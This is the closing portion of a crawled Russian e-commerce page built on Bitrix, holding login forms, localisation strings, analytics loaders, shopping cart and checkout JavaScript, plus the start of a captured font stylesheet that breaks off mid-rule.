                <input type="submit" name="Login" class="issues-form__button" value="ВОЙТИ" />
            </div>


	
	
    </form>

</div>    </div>
  </div>
</div>

<div class="modal fade" id="auth_register" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


	<div class="auth-content">
		<form name="form_auth" method="post" target="_top" action="/?login=yes" class="auth-form">

			<span class="issues-form__name">Авторизация</span>
			<input type="hidden" name="AUTH_FORM" value="Y" />
			<input type="hidden" name="TYPE" value="AUTH" />
						<input type="hidden" name="backurl" value="/" />
						
			<div class="issues-form__input-wrap">
				<div class="form-group">
					<span class="issues-form__name-input">E-mail:</span>
					<input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="255" value="" size="50" required />
				</div>
				<div class="form-group">
					<span class="issues-form__name-input">Пароль:</span>
					<input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
				</div>
				<div class="form-group">
					<div class="issues-form__name-input"></div>
					<div class="issues-form__content">
						<div class="row">
							<div class="col-xs-6 text-left">
								<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER_frm" title="Запомнить меня">Запомнить меня</label>
							</div>
							<div class="col-xs-6 text-right">
								<noindex><a href="/auth/forgot/" rel="nofollow">Забыли свой пароль?</a></noindex>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="issues-form__button-wrap">
				<input type="submit" name="Login" class="issues-form__button" value="Войти" />
			</div>
		</form>
	</div>

	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'Января','MONTH_2_S':'Февраля','MONTH_3_S':'Марта','MONTH_4_S':'Апреля','MONTH_5_S':'Мая','MONTH_6_S':'Июня','MONTH_7_S':'Июля','MONTH_8_S':'Августа','MONTH_9_S':'Сентября','MONTH_10_S':'Октября','MONTH_11_S':'Ноября','MONTH_12_S':'Декабря','MON_1':'Янв','MON_2':'Фев','MON_3':'Мар','MON_4':'Апр','MON_5':'Май','MON_6':'Июн','MON_7':'Июл','MON_8':'Авг','MON_9':'Сен','MON_10':'Окт','MON_11':'Ноя','MON_12':'Дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769146338','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f8489a4041d4b7915187f4844b271124'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main/kernel_main_v1.js?1711460943311894"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17114597202535"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?15449637451077"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15449639851588"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/components/plastilin/main-filter/templates/.default/script.js','/local/templates/koni/scripts/menu.js','/local/templates/koni/scripts/custom.min.js','/local/templates/koni/scripts/custom2.js','/local/templates/koni/scripts/basket-add.min.js','/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.js','/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.min.js','/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.min.js','/local/templates/koni/vendors/jscrollpane/jquery.mousewheel.js','/local/templates/koni/vendors/jscrollpane/jquery.mwheelintent.js','/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/basket-link/script.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/script.js','/local/templates/koni/components/plastilin/sale.order.ajax/order/script.js','/local/components/plastilin/footer-filter/templates/.default/script.js']); </script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter23182618 = new Ya.Metrika({'id':'23182618','webvisor':'true','clickmap':'true','trackLinks':'false','accurateTrackBounce':'true','trackHash':'true','ut':'false'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/template_cb87c24beed67c8278f8d03c2e999903/template_cb87c24beed67c8278f8d03c2e999903_v1.js?1711459960196470"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/page_7c6131538984acd29b6a5506637b1ffd/page_7c6131538984acd29b6a5506637b1ffd_v1.js?17114600364693"></script>
<script type="text/javascript">
bxSession.Expand(1440, 'f8489a4041d4b7915187f4844b271124', false, 'd698c0f5b7df35b9843ffd2875106485');
</script>
<script type="text/javascript">
bxSession.Expand(1440, 'f8489a4041d4b7915187f4844b271124', false, 'd698c0f5b7df35b9843ffd2875106485');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "aba4a16337f26391ba0933c7a642b508"]); _ba.push(["host", "koni.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
  var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
  BX.ready(function() {
      bx_basketFKauiI.fixCart();
  });
</script>

<script type="text/javascript">
    bx_basketFKauiI.siteId = 's1';
    bx_basketFKauiI.cartId = 'bx_basketFKauiI';
    bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
    bx_basketFKauiI.templateName = 'basket-link';
    bx_basketFKauiI.arParams =  {'COMPONENT_TEMPLATE':'basket-link','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'basket-link','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'};
    bx_basketFKauiI.closeMessage = 'Скрыть';
    bx_basketFKauiI.openMessage = 'Раскрыть';
    bx_basketFKauiI.activate();
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
		BX.ready(function(){
			bx_basketT0kNhm.fixCart();
		});
	</script><script type="text/javascript">
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'fly_top';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'fly_top','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'fly_top','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script type="text/javascript">
			$('body').on('click','[name^="PERSON_TYPE"]',function(){
				var val = $(this).val();
				SetContact(val);
			});
			
			var BXFormPosting = false;
			function submitForm(val)
			{
                //console.log( val );
				if (BXFormPosting === true)
					return true;

				BXFormPosting = true;
				if(val != 'Y')
					BX('confirmorder').value = 'N';

				var orderForm = BX('ORDER_FORM');
                //console.log( orderForm );
				BX.showWait();

				

				BX.ajax.submit(orderForm, ajaxResult);
				
				return true;
			}
			
			function ajaxResult(res)
			{
				var orderForm = BX('ORDER_FORM');
                console.log( orderForm );
				try
				{
					// if json came, it obviously a successfull order submit
					//console.log(res);
					var json = JSON.parse(res);
                    //console.log( json );
					BX.closeWait();

					if (json.error)
					{
						BXFormPosting = false;
						return;
					}
					else if (json.redirect)
					{
						var order_num = '';
						order_num = json.redirect.split('ORDER_ID=')[1];
						$('#flyingcart').addClass('success');
						$('#confirm').html('\
                            <div class="order__confirm">\
                                <div class="order__confirm_heading_black">Ваш заказ #' + order_num + '</div>\
                                <div class="order__confirm_heading_red">Наши менеджеры свяжутся с вами в ближайшее время</div>\
                                <div class="order__confirm_logo"></div>\
                            </div>\
						');
						$('#confirm').addClass('open');
						console.log( 'on basket change ');
						BX.onCustomEvent("OnBasketChange");
						//window.top.location.href = json.redirect.split('?')[0];
						return false;
					}
				}
				catch (e)
				{
					// json parse failed, so it is a simple chunk of html

                    console.log( 'json parse failed, so it is a simple chunk of html' );

					BXFormPosting = false;
					BX('order_form_content').innerHTML = res;

					
				}

				BX.closeWait();
				BX.onCustomEvent(orderForm, 'onAjaxSuccess');
			}

			function SetContact(profileId)
			{
				BX("profile_change").value = "Y";
				submitForm();
			}
		</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'1','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'2','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'3','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'22','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'26','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'7','attributes':{'type':'TEXTAREA','valueSource':'default'}});

							</script>
<script type="text/javascript">
	function fShowStore(id, showImages, formWidth, siteId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/map.php';
		var strUrlPost = 'delivery=' + id + '&showImages=' + showImages + '&siteId=' + siteId;

		var storeForm = new BX.CDialog({
					'title': 'Пункты выдачи заказа',
					head: '',
					'content_url': strUrl,
					'content_post': strUrlPost,
					'width': formWidth,
					'height':450,
					'resizable':false,
					'draggable':false
				});

		var button = [
				{
					title: 'Сохранить',
					id: 'crmOk',
					'action': function ()
					{
						GetBuyerStore();
						BX.WindowManager.Get().Close();
					}
				},
				BX.CDialog.btnCancel
			];
		storeForm.ClearButtons();
		storeForm.SetButtons(button);
		storeForm.Show();
	}

	function GetBuyerStore()
	{
		BX('BUYER_STORE').value = BX('POPUP_STORE_ID').value;
		//BX('ORDER_DESCRIPTION').value = 'Пункт выдачи: '+BX('POPUP_STORE_NAME').value;
		BX('store_desc').innerHTML = BX('POPUP_STORE_NAME').value;
		BX.show(BX('select_store'));
	}

	function showExtraParamsDialog(deliveryId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/delivery_extra_params.php';
		var formName = 'extra_params_form';
		var strUrlPost = 'deliveryId=' + deliveryId + '&formName=' + formName;

		if(window.BX.SaleDeliveryExtraParams)
		{
			for(var i in window.BX.SaleDeliveryExtraParams)
			{
				strUrlPost += '&'+encodeURI(i)+'='+encodeURI(window.BX.SaleDeliveryExtraParams[i]);
			}
		}

		var paramsDialog = new BX.CDialog({
			'title': 'Дополнительные параметры для доставки',
			head: '',
			'content_url': strUrl,
			'content_post': strUrlPost,
			'width': 500,
			'height':200,
			'resizable':true,
			'draggable':false
		});

		var button = [
			{
				title: 'Сохранить',
				id: 'saleDeliveryExtraParamsOk',
				'action': function ()
				{
					insertParamsToForm(deliveryId, formName);
					BX.WindowManager.Get().Close();
				}
			},
			BX.CDialog.btnCancel
		];

		paramsDialog.ClearButtons();
		paramsDialog.SetButtons(button);
		//paramsDialog.adjustSizeEx();
		paramsDialog.Show();
	}

	function insertParamsToForm(deliveryId, paramsFormName)
	{
		var orderForm = BX("ORDER_FORM"),
			paramsForm = BX(paramsFormName);
			wrapDivId = deliveryId + "_extra_params";

		var wrapDiv = BX(wrapDivId);
		window.BX.SaleDeliveryExtraParams = {};

		if(wrapDiv)
			wrapDiv.parentNode.removeChild(wrapDiv);

		wrapDiv = BX.create('div', {props: { id: wrapDivId}});

		for(var i = paramsForm.elements.length-1; i >= 0; i--)
		{
			var input = BX.create('input', {
				props: {
					type: 'hidden',
					name: 'DELIVERY_EXTRA['+deliveryId+']['+paramsForm.elements[i].name+']',
					value: paramsForm.elements[i].value
					}
				}
			);

			window.BX.SaleDeliveryExtraParams[paramsForm.elements[i].name] = paramsForm.elements[i].value;

			wrapDiv.appendChild(input);
		}

		orderForm.appendChild(wrapDiv);

		BX.onCustomEvent('onSaleDeliveryGetExtraParams',[window.BX.SaleDeliveryExtraParams]);
	}
</script>

<script type="text/javascript">
	function fGetBuyerProps(el)
	{
		var show = 'Развернуть';
		var hide = 'Свернуть';
		var status = BX('sale_order_props').style.display;
		var startVal = 0;
		var startHeight = 0;
		var endVal = 0;
		var endHeight = 0;
		var pFormCont = BX('sale_order_props');
		pFormCont.style.display = "block";
		pFormCont.style.overflow = "hidden";
		pFormCont.style.height = 0;
		var display = "";

		if (status == 'none')
		{
			el.text = 'Свернуть';

			startVal = 0;
			startHeight = 0;
			endVal = 100;
			endHeight = pFormCont.scrollHeight;
			display = 'block';
			BX('showProps').value = "Y";
			el.innerHTML = hide;
		}
		else
		{
			el.text = 'Развернуть';

			startVal = 100;
			startHeight = pFormCont.scrollHeight;
			endVal = 0;
			endHeight = 0;
			display = 'none';
			BX('showProps').value = "N";
			pFormCont.style.height = startHeight+'px';
			el.innerHTML = show;
		}

		(new BX.easing({
			duration : 700,
			start : { opacity : startVal, height : startHeight},
			finish : { opacity: endVal, height : endHeight},
			transition : BX.easing.makeEaseOut(BX.easing.transitions.quart),
			step : function(state){
				pFormCont.style.height = state.height + "px";
				pFormCont.style.opacity = state.opacity / 100;
			},
			complete : function(){
					BX('sale_order_props').style.display = display;
					BX('sale_order_props').style.height = '';

					pFormCont.style.overflow = "visible";
			}
		})).animate();
	}
</script>

<script type="text/javascript">
		function changePaySystem(param)
		{
			if (BX("account_only") && BX("account_only").value == 'Y') // PAY_CURRENT_ACCOUNT checkbox should act as radio
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = true;
						BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
						BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');

						// deselect all other
						var el = document.getElementsByName("PAY_SYSTEM_ID");
						for(var i=0; i<el.length; i++)
							el[i].checked = false;
					}
				}
				else
				{
					BX("PAY_CURRENT_ACCOUNT").checked = false;
					BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
					BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
				}
			}
			else if (BX("account_only") && BX("account_only").value == 'N')
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = !BX("PAY_CURRENT_ACCOUNT").checked;

						if (BX("PAY_CURRENT_ACCOUNT").checked)
						{
							BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
							BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
						else
						{
							BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
							BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
					}
				}
			}

		}
	</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931')</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	{
		var obForm = BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_5045410b5a2939dcbaac0b9ae2bfc931', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>

<script type="text/javascript">
        try {document.form_auth.USER_LOGIN.focus();} catch (e) {}
    </script>

<script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_5045410b5a2939dcbaac0b9ae2bfc931'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">
		try{document.form_auth.USER_LOGIN.focus();}catch(e){}
	</script>

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/fonts/fonts.css?15345161238554
body_size: 826
content:
@font-face {
    font-family: 'Calibri';
    src: url('Calibri.eot');
    src: url('Calibri.eot?#iefix') format('embedded-opentype'),
    url('Calibri.woff2') format('woff2'),
    url('Calibri.woff') format('woff'),
    url('Calibri.ttf') format('truetype'),
    url('Calibri.svg#Calibri') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Calibri';
    src: url('Calibri-Bold.eot');
    src: url('Calibri-Bold.eot?#iefix') format('embedded-opentype'),
    url('Calibri-Bold.woff2') format('woff2'),
    url('Calibri-Bold.woff') format('woff'),
    url('Calibri-Bold.ttf') format('truetype'),
    url('Calibri-Bold.svg#Calibri') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BlackItalic.eot');
    src: url('NeoSansW1G-BlackItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BlackItalic.woff2') format('woff2'),
